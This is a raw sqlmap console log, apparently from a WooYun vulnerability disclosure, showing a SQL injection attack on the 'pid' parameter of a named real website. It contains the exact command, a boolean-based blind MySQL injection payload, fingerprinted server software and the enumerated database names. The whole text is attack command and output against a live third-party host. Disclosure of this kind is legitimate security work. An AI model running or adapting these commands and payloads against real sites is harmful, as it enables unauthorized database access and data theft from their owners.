 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://z.admin
5.com/index.php?pid=6&r=help/category"  -p "pid"  --no-cast   --dbs
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:25:18
[14:25:18] [INFO] resuming back-end DBMS 'mysql'
[14:25:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: pid=(SELECT (CASE WHEN (5572=5572) THEN 5572 ELSE 5572*(SELECT 5572
 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&r=help/category
---
[14:25:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.12
back-end DBMS: MySQL 5.0
[14:25:20] [INFO] fetching database names
[14:25:20] [INFO] fetching number of databases
[14:25:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:25:20] [INFO] retrieved:
[14:25:21] [INFO] heuristics detected web page charset 'ascii'
2
[14:25:24] [INFO] retrieved: information_schema
[14:27:01] [INFO] retrieved: zhujibao
available databases [2]:
[*] information_schema
[*] zhujibao
[14:27:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 99 times
[14:27:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\z.admin5.com'
[*] shutting down at 14:27:44
www.wooyun.org